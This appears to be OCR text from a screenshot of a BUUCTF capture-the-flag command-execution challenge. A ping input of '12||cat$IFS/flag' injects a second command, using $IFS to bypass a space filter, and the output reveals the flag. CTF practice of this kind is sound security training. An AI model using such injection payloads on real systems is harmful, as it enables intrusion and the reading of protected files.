 BUUCTF在线评测
command execution
22d3d564-2d81-47
不安全 | 86facdab-1259-4cce-af89-871b2f6e2d3b.node4.buuoj.cn:81
PING
12||cat$IFS/flag
PING
PING 12 (0.0.0.12): 56 data bytes
flag{6ebc2fe6-719c-49c3-9891-d7c9fa281920}